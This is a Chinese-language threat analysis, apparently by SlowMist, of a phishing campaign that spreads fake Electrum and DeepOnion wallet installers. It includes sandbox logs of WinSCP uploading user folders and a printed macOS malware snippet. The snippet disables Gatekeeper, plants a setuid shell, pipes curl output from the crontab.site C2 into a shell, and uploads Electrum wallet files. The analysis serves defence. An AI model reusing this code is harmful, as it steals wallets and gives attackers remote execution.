伪 Electrum 鱼叉钓鱼攻击分析
星期五, 六月 12, 2020
引子:
近日,慢雾安全团队收到情报,有专业黑产团队针对交易所用户进行大规模邮件批量撒网钓鱼攻击。
钓鱼邮件如图:

慢雾安全团队收到情报后,第一时间展开分析:
点击跳转目标页面:

针对 Mac OS X / macOS / Windows 不同系统都给出了下载链接
链接指向黑客木马文件存放位置:


于 3 天前,创建的账号
里面存在两个项目:
b*****.github.io
b****t

样本 “Bi****-Setup.exe” 是 Windows 下的恶意文件

“index.html” 是一个仿冒的升级提示页面;诱导用户升级下载。
样本 “Bi****-Setup.exe” 数字签名:

EXE 文件基本信息
文件名称:
B****-KYC-Setup.exe
子文件信息:
script.txt / 877da6cdd4eb284e2d8887b24a24168c / Unknown
setup.exe / fe1818a5e8aed139a8ccf9f60312bb30 / EXE
WinSCP.exe / e71c39688fad97b66af3e297a04c3663 / EXE
关键行为
行为描述: 屏蔽窗口关闭消息
详情信息:
hWnd = 0x00030336, Text = Deep Onion Setup: Completed, ClassName = #32770.
进程行为
行为描述: 创建本地线程
详情信息:
TargetProcess: %temp%\****.exe, InheritedFromPID = 2000, ProcessID = 2888, ThreadID = 2948, StartAddress = 00405209, Parameter = 0001034A
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3140, ThreadID = 3188, StartAddress = 008B9F7C, Parameter = 00000000
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3140, ThreadID = 3192, StartAddress = 00819BF4, Parameter = 0272E170
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3164, ThreadID = 3196, StartAddress = 008B9F7C, Parameter = 00000000
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3164, ThreadID = 3200, StartAddress = 00819BF4, Parameter = 0272E270
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3172, ThreadID = 3232, StartAddress = 008B9F7C, Parameter = 00000000
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3120, ThreadID = 3236, StartAddress = 008B9F7C, Parameter = 00000000
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3172, ThreadID = 3240, StartAddress = 00819BF4, Parameter = 0272E170
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3120, ThreadID = 3244, StartAddress = 00819BF4, Parameter = 0272E170
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3180, ThreadID = 3248, StartAddress = 008B9F7C, Parameter = 00000000
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3180, ThreadID = 3252, StartAddress = 00819BF4, Parameter = 0272E170
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3140, ThreadID = 3264, StartAddress = 009B8C28, Parameter = 026F4B90
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3164, ThreadID = 3280, StartAddress = 009B8C28, Parameter = 026F4C90
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3172, ThreadID = 3284, StartAddress = 009B8C28, Parameter = 026F4B90
TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3120, ThreadID = 3352, StartAddress = 009B8C28, Parameter = 026F4B90
行为描述: 创建新文件进程
详情信息:
[0x00000c30]ImagePath = C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.exe, CmdLine = “C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.exe” /ini=null /script=”script.txt” /log=”winscp_documents.log” /loglevel=0 /parameter “C:\Documents and Settings\Administrator\My Documents” “09-06-2020-4:51:51_documents”
[0x00000c44]ImagePath = C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.exe, CmdLine = “C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.exe” /ini=null /script=”script.txt” /log=”winscp_appdata.log” /loglevel=0 /parameter “C:\Documents and Settings\Administrator\Application Data” “09-06-2020-4:51:51_appdata”
[0x00000c5c]ImagePath = C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.exe, CmdLine = “C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.exe” /ini=null /script=”script.txt” /log=”winscp_localappdata.log” /loglevel=0 /parameter “C:\Documents and Settings\Administrator\Local Settings\Application Data” “09-06-2020-4:51:51_localappdata”
[0x00000c64]ImagePath = C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.exe, CmdLine = “C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.exe” /ini=null /script=”script.txt” /log=”winscp_onedrive.log” /loglevel=0 /parameter “C:\Documents and Settings\Administrator\OneDrive” “09-06-2020-4:51:51_onedrive”
[0x00000c6c]ImagePath = C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.exe, CmdLine = “C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.exe” /ini=null /script=”script.txt” /log=”winscp_pictures.log” /loglevel=0 /parameter “C:\Documents and Settings\Administrator\Pictures” “09-06-2020-4:51:51_pictures”
文件行为
行为描述: 创建文件
详情信息:
C:\Documents and Settings\Administrator\Local Settings\Temp\nsi9.tmp
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\WinSCP.exe
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\script.txt
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\setup.exe
C:\Documents and Settings\Administrator\Local Settings\Temp\nsyA.tmp
C:\Documents and Settings\Administrator\Local Settings\Temp\nsyA.tmp\System.dll
C:\Documents and Settings\Administrator\Application Data\winscp.rnd
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\winscp_appdata.log
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\winscp_onedrive.log
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\winscp_localappdata.log
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\winscp_documents.log
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\winscp_pictures.log
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\null
行为描述: 创建可执行文件
详情信息:
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\setup.exe
C:\Documents and Settings\Administrator\Local Settings\Temp\nsyA.tmp\System.dll
行为描述: 覆盖已有文件
详情信息:
C:\Documents and Settings\Administrator\Application Data\winscp.rnd
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\null
行为描述: 查找文件
详情信息:
FileName = C:\Documents and Settings
FileName = C:\Documents and Settings\Administrator
FileName = C:\Documents and Settings\Administrator\Local Settings
FileName = C:\Documents and Settings\Administrator\Local Settings\Temp
FileName = C:\Documents and Settings\Administrator\Local Settings\%temp%
FileName = C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\nsyA.tmp
FileName = C:\DOCUME~1
FileName = C:\DOCUME~1\ADMINI~1
FileName = C:\DOCUME~1\ADMINI~1\LOCALS~1
FileName = C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp
FileName = C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.exe
FileName = C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.zh-CN
FileName = C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.zh-Hans
FileName = C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.zh
FileName = C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\.nsis_files\WinSCP.CHS
行为描述: 删除文件
详情信息:
C:\Documents and Settings\Administrator\Local Settings\Temp\nsi9.tmp
C:\Documents and Settings\Administrator\Local Settings\Temp\nsyA.tmp
行为描述: 修改文件内容
详情信息:
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\WinSCP.exe —> Offset = 0
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\WinSCP.exe —> Offset = 32768
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\WinSCP.exe —> Offset = 33203
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\WinSCP.exe —> Offset = 65971
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\WinSCP.exe —> Offset = 66905
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\script.txt —> Offset = 0
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\setup.exe —> Offset = 0
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\setup.exe —> Offset = 24146
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\setup.exe —> Offset = 44980
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\setup.exe —> Offset = 60884
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\setup.exe —> Offset = 93652
C:\Documents and Settings\Administrator\Local Settings\Temp\nsyA.tmp\System.dll —> Offset = 0
C:\Documents and Settings\Administrator\Application Data\winscp.rnd —> Offset = 0
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\winscp_appdata.log —> Offset = 0
C:\Documents and Settings\Administrator\Local Settings\Temp\.nsis_files\winscp_appdata.log —> Offset = 102
网络行为
行为描述: 建立到一个指定的套接字连接
详情信息:
IP: **.138.40.**:128, SOCKET = 0x000001d0
IP: **.138.40.**:128, SOCKET = 0x000001cc
我们测试打开,自解压:

发现用于上传本地用户信息的 FTP 账号密码;
同时有一个正常的 Electrum Installer 文件
一旦用户安装后使用, 在 Electrum 下输入的敏感信息将被发送到远程恶意 FTP 服务器接收。


2020年06月02日 开始,已经有用户陆续中招。
安装命令
脚本内容:

恶意地址:
https://github.com/deep-onion
(模仿知名项目 https://deeponion.org/ 的Github地址 https://github.com/deeponion )

恶意地址下也有两个项目:
deep-onion.github.io
wallet
https://github.com/deep-onion/deep-onion.github.io

此文件此处不做分析。
Mac 端
https://github.com/deep-onion/wallet
恶意文件是 DeepOnion

执行恶意脚本后是一系列恶意操作:
如:
try {
shell_exec(“spctl –master-disable”);
$ksh = trim(shell_exec(“which ksh”));
shell_exec(“cp $ksh $homedir/.ksh”);
shell_exec(“cd $homedir && chown root:wheel .ksh && chmod a+rwxs .ksh”);
shell_exec(“cd $homedir && echo ‘#!/bin/bash’ > .strtp && echo ‘sleep 300’ >> .strtp && echo ‘curl http://crontab.site/?log=startup\&key=startup\&id=$id | $homedir/.ksh’ >> .strtp && chown root:wheel .strtp && chmod a+x .strtp”);
try {
$dir = “$homedir/.electrum/wallets”;
if (file_exists($dir)) {
$files = scandir($dir);
foreach ($files as $file) {
shell_exec(“curl -s –data-binary \”@$dir/$file\” http://crontab.site/?log=startup\&key=$file\&id=$id”);
}
}
} catch (Exception $e) {
shell_exec(‘echo “Caught exception: ‘ . $e->getMessage() . ‘”‘ . ” >> $log”);
}
shell_exec(“curl -s –data-binary \”@$log\” http://crontab.site/?log=startup\&key=log\&id=$id”);
whoami >> /tmp/cron.log
ls -al /Users/ >> /tmp/cron.log
ls -al $HOMEDIR >> /tmp/cron.log
curl –data-binary “@/tmp/cron.log” http://crontab.site/?log=startup\&key=cron.log\&id=$UID
大概流程:

通过以上一些列操作,从而盗取用户隐私信息。
备注:
C2 信息:
crontab.site
phone_tag +7.9453949549
注册时间 2020-04-20 17:47:03
过期时间 2021-04-20 23:59:59
更新时间 2020-04-20 17:47:04
慢雾建议:
● 认清官方邮箱后缀
● 谨慎对待未知来源邮件里的链接与附件
● 怀疑一切以“升级”、“账号异常”等理由的邮件
● 对于需要处理但可疑的邮件内容,需及时咨询专业人员
如有侵权请联系:admin#unsafe.sh